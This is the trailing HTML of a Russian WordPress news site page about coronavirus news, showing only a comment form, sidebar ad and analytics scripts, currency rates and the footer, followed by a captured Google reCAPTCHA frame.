	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="248"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697013ea0dc32" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697013ea0dc34" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.82</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.20</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.56</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.95</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nvt_Lyw_5mbcQOXXex2L6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952815331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>